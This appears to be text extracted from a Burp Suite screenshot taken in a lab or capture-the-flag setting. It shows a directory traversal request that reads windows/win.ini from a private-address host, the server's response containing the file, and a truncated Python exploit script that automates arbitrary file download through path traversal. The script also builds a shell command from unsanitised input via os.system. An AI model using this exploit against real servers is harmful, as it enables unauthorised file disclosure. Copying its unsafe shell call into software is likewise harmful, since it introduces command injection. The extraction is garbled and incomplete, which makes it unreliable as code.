 Request
Pretty Raw Hex
\n
1 GET ../../../../../../../../../../../../../windows/win.ini
HTTP/1.1
2 Host: 10.129.131.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
0 Upgrade-Insecure-Requests: 1
1 Sec-GPC: 1
2
3
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14
Search
0 highlights
Inspector
Notes
import os
import time
if len(sys.argv) !=4:
print " "
print "Usage : python exploit.py url filename outputname"
print "Example : python exploit.py http://10.10.10.10/ windows/win.ini win.ini"
print " "
else:
traversal = "../../../../../../../../../../../../../"
filename = sys.argv[2]
url = sys.argv[1]+traversal+filename
outputname = sys.argv[3]
content = requests.get(url)
if content.status_code == 200:
print " "
print "Directory Traversal Succeeded"
time.sleep(3)
print " "
print "Saving Output"
os.system("touch " + outputname)
output_write = open(outputname,"r+")
output_write.write(content.text)
output_write.close()